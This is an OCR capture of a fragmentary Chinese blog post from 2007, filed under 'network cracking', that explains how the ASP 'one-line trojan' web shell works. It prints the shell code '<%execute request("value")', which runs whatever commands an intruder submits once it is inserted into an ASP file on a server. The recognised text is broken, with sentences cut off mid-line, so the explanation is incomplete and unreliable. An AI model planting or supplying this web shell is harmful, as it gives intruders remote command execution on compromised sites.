
分类:
网络破解
| 
固
asp一句话木马的原理
编辑:dnawo 日期:2007-05-24
讲一下原理：
先
"一句话木马"服务端
就是我们要用来插入到asp文件中的
仅是以asp为后缀的数据库文件），
接收入侵者通过客户端提交的数据，
操作，服务端的代码内容
为 <%execute request("value")
修改